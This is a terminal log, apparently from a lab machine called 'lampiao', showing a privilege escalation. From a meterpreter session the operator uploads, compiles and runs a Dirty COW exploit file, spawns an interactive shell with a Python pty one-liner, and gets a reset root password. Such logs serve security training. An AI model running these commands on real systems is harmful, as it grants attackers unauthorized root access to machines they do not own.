 meterpreter > upload /tmp/dcow.cpp /tmp
[*] Uploading  : /tmp/dcow.cpp -> /tmp/dcow.cpp
[*] Completed  : /tmp/dcow.cpp -> /tmp/dcow.cpp
meterpreter > shell
Process 7355 created.
Channel 3 created.
cd /tmp
ls
1.sh
dcow.cpp
chmod dcow.cpp^[[D^[[D
chmod: missing operand after 'dcow.cpp\033[D\033[D'
Try 'chmod --help' for more information.
^[[A        : not found
/bin/sh: 4:
exit
meterpreter > upload /tmp/dcow.cpp /tmp
[*] Uploading  : /tmp/dcow.cpp -> /tmp/dcow.cpp
[*] Completed  : /tmp/dcow.cpp -> /tmp/dcow.cpp
meterpreter > shell
Process 7407 created.
Channel 5 created.
cd /tmp
ls
1.sh
dcow.cpp
chmod +x dcow.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/tmp$ ./dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
www-data@lampiao:/tmp$
KALI LI
"the quieter you become, the more